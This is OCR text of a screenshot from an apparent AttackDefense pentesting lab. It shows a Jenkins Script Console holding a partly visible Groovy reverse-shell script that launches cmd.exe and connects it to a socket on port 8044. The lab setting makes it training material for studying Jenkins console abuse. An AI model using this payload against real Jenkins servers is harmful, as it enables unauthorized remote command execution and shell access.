 AttackDefense Labs: Pentester Ac
AttackDefense-Kali
https://gist.githubusercontent.co
Not secure
t81uoi8mmdy795sbi3688o3d6.us-eastx2.attackdefenselabs.com/#/client/a2FsaQBjAG5vYXV0aA==
Jenkins
Jenkins
http://jenkins:8080/script
Jenkins
search
john smith
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre imported.
1 String host="localhost";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();
Run
Page generated: Jun 10, 2020, 11:01:46 AM GMT REST API Jenkins ver. 2.225
Jenkins
1 2 3 4 16:32
Ctrl Alt Esc Tab